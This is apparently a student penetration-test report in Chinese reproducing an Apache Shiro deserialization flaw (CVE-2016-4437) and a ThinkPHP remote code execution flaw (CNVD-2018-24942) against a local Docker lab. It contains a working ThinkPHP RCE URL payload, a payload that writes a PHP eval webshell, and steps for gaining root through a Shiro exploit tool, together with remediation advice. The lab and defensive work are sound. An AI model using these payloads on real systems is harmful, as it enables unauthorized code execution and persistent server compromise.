CVE经典漏洞复现
渗透测试报告

2025年7月

目录
1 报告摘要 1
2 测试方法 1
2.1 测试对象 1
2.2 测试工具 1
3 利用漏洞详情 2
3.1 漏洞汇总 2
3.2 漏洞详情 2
3.2.1 Apache Shiro 反序列化漏洞 CVE-2016-4437 2
3.2.2 ThinkPHP 任意代码执行 CNVD-2018-24942 等 RCE 经典漏洞 5

报告摘要
Apache Shiro是一个强大且易用的Java安全框架，执行身份验证、授权、密码和会话管理。使用Shiro易于理解的API，开发者可以快速、轻松地获得任何应用程序，从最小的移动应用程序到最大的网络和企业应用程序
在Shiro <= 1.2.4中，反序列化过程中所用到的AES加密的key是硬编码在源码中，当用户勾选RememberMe并登录成功，Shiro会将用户的cookie值序列化，AES加密，接着base64编码后存储在cookie的rememberMe字段中，服务端收到登录请求后，会对rememberMe的cookie值进行base64解码，接着进行AES解密，然后反序列化。由于AES加密是对称式加密（key既能加密数据也能解密数据），所以当攻击者知道了AES key后，就能够构造恶意的rememberMe cookie值从而触发反序列化漏洞

测试方法

测试对象
目标系统 | Docker搭建的靶场
实施工程师 | 杨佳伲
实施时间 | 2025/7/02
实施地点 | 成都信息工程大学
备注 | 无

测试工具
根据测试的范围，本次渗透测试可能用到的相关工具列表如下：
工具名称 | 功能和用途
Burpsuite | 网络抓包工具，对网络的数据包传输进行抓取。
Kali linux | 开源工具集，包括nmap (端口扫描器)、Wireshark (数据包分析器)、John the Ripper (密码破解器),以及Aircrack-ng (一应用于对无线局域网进行渗透测试的软件).[2] 用户可通过硬盘、live CD或live USB运行Kali Linux。Metasploit的Metasploit Framework支持Kali Linux，Metasploit一套针对远程主机进行开发和执行Exploit代码的工具。
其它 | 多种工具交叉验证。

利用漏洞详情

漏洞汇总
漏洞名称 | 漏洞等级 | 问题URL | 复测情况
Apache Shiro反序列化漏洞cve-2016-4437 | 高危 | http://127.0.0.1:8080/
ThinkPHP 任意代码执行 CNVD-2018-24942 等 RCE 经典漏洞 | 高危 | http://127.0.0.1:8080/

漏洞详情

Apache Shiro 反序列化漏洞 CVE-2016-4437
漏洞名称 | Apache Shiro反序列化漏洞cve-2016-4437 | 漏洞等级 | 高危
漏洞地址 | http://127.0.0.1:8080/
漏洞描述 | Apache Shiro是一款开源强大且易用的Java安全框架，提供身份验证、授权、密码学和会话管理。Shiro框架直观、易用，同时也能提供健壮的安全性。  因为在反序列化时,不会对其进行过滤,所以如果传入恶意代码将会造成安全问题
漏洞证明 | 设置代理，随便输入账号密码，使用burp抓取请求包，在响应包中显示两个Set-Cookie: rememberMe=deleteMe，说明存在shiro框架可能存在漏洞    工具地址：https://github.com/j1anFen/shiro_attack  - 检测是否存在漏洞，依照下图顺序，输入目标地址的路径，修改请求方法后，点击爆破秘钥。（需要java 8环境最好）    图形化界面的漏洞利用方式是比较简单的，在上图的基础上点击检测当前利用链。  点到命令执行的界面，输入命令，点击执行。这边看到，我们已经拿到了root的权限。    该漏洞复现完成！
整改建议 | 1. 立即升级Shiro版本 ：将Apache Shiro升级至1.2.5及以上版本，官方在该版本中通过默认禁用`rememberMe`功能的AES-CBC加密密钥硬编码问题修复了此漏洞。建议升级至最新稳定版（如1.12.0+），以同时获取其他安全补丁。  2. 自定义加密密钥 ：若无法立即升级，需在`shiro.ini`或配置文件中显式设置`securityManager.rememberMeManager.cipherKey`属性，使用强随机生成的密钥（至少128位）替换默认密钥，确保密钥复杂度并严格保密。  3. 禁用RememberMe功能（临时措施） ： 若业务无需此功能，可通过配置`securityManager.rememberMeManager = null`彻底关闭，消除反序列化入口点。  4. 输入验证与过滤 ：对所有反序列化操作实施白名单控制，使用Shiro的`DefaultSerializer`或自定义`Serializer`接口实现，限制可反序列化的类范围。  5. 网络层防护：“在WAF或反向代理中拦截包含可疑`rememberMe` Cookie的请求，设置HTTP头`X-Content-Type-Options: nosniff`防止MIME混淆攻击  6. 深度防御补充  - 启用Java安全管理器（SecurityManager）配置反序列化策略文件。  - 监控`org.apache.shiro.io`类的异常反序列化行为，结合日志审计工具（如ELK）实现实时告警。
复测情况

ThinkPHP 任意代码执行 CNVD-2018-24942 等 RCE 经典漏洞
漏洞名称 | ThinkPHP 任意代码执行 CNVD-2018-24942 等 RCE 经典漏洞 | 漏洞等级 | 高危
漏洞地址 | http://127.0.0.1:8080/
漏洞描述 | ThinkPHP 远程代码执行漏洞 (CNVD-2018-24942) 是由于框架对控制器名未能进行足够的检测，攻击者可以利用该漏洞对目标网站进行远程命令执行攻击。
漏洞证明 | Docker环境部署：  docker pull vulhub/thinkphp:5.0.20  docker run -d -p 8080:80 vulhub/thinkphp:5.0.20  访问漏洞页面http://localhost:8080    打开靶场环境，直接构造payload：  http://192.168.194.129:8080/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=pwd      写入Webshell：  http://192.168.194.129:8080/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=file_put_contents&vars[1][]=shell.php&vars[1][]=<?php @eval($_POST['cmd']);?>    使用蚁剑连接：成功连接    成功获取文件信息
整改建议 | 1.立即升级框架版本：官方已发布安全补丁，需将ThinkPHP升级至5.0.24+或5.1.32+版本，彻底修复路由解析缺陷导致的代码注入风险。  2.禁用危险函数：在`php.ini`中通过`disable_functions`关闭`system`、`exec`、`passthru`等高危函数，限制PHP执行能力。  3.强化路由安全：配置URL路由白名单，严格过滤用户输入的控制器/方法名，禁止特殊字符（如`\`、`/`）及敏感关键字（如`think\app`）。  4.WAF防护：部署Web应用防火墙，拦截包含`invokefunction`、`call_user_func_array`等特征的可疑请求。  5.最小权限运行：以非root用户运行Web服务，限制目录写入权限（如关闭`runtime`目录执行权限）。  6.日志监控与审计：实时监控`thinkphp`日志中的异常路由请求，结合SIEM系统实现攻击行为告警。
复测情况

